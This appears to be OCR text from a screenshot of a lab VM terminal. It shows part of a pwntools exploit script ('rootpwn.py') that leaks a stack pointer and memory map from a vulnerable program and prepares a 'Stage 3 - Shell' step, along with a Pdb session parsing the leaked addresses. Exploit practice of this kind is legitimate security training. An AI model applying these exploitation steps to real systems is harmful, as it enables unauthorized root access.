 hacky [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 11:31 AM
Terminal
File Edit View Search Terminal Help
sshConn.upload_data(p32(int(secret, 16)) + b'AAAA' + p32(0x80002ff4), fn)
goodluck.sendline(b"4")
goodluck.recv(4096)
goodluck.sendline(fn.encode())
goodluck.recv(4096)
goodluck.sendline(b"3")
#resp = goodluck.recv(4096).decode()
resp = goodluck.recvuntil(b"Filename:  ").decode()
buff_addr = int(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1), 16)
stack_start, stack_end = (int(x, 16) for x in re.search(r'\n([0-9a-f]{8})-([0-9a-f]{8}) rw-p 00000000 00:00 0          \[stack\]\n', resp).groups())
log.success(f'Address of next buffer: 0x{buff_addr}')
log.success(f'Stack address space: 0x{stack_start} - 0x{stack_end}')
## Stage 3 - Shell
"rootpwn.py" 58L, 1796C written 32,50 55%
-b7fcd000 rw-p 001b1000 08:01 142037     /lib/i386-linux-gnu/libc-2.23.so\nb7fcd000-b7fd0000 rw-p 00000000 00:00 0 \nb7fd6000-b7fd8000 rw-p 00000000 00:00 0 \
nb7fd8000-b7fda000 r--p 00000000 00:00 0          [vvar]\nb7fda000-b7fdb000 r-xp 00000000 00:00 0          [vdso]\nb7fdb000-b7ffd000 r-xp 00000000 08:01 14201
6     /lib/i386-linux-gnu/ld-2.23.so\nb7ffd000-b7ffe000 rw-p 00000000 00:00 0 \nb7ffe000-b7fff000 r--p 00022000 08:01 142016     /lib/i386-linux-gnu/ld-2.23.s
o\nb7fff000-b8000000 rw-p 00023000 08:01 142016     /lib/i386-linux-gnu/ld-2.23.so\nbfedf000-c0000000 rw-p 00000000 00:00 0          [stack]\n\n\n\nFilename:
"
(Pdb) re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp)
<re.Match object; span=(235, 268), match='vulnerable pointer is at bffffc00'>
(Pdb) re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1)
'bffffc00'
(Pdb) int(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1), 16)
3221224448
(Pdb) u64(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1)
*** SyntaxError: unexpected EOF while parsing
(Pdb) p64(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1))
*** struct.error: required argument is not an integer
(Pdb) p64(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1))
10.10.14.9 0:python3* hacky
Terminal
Right Ctrl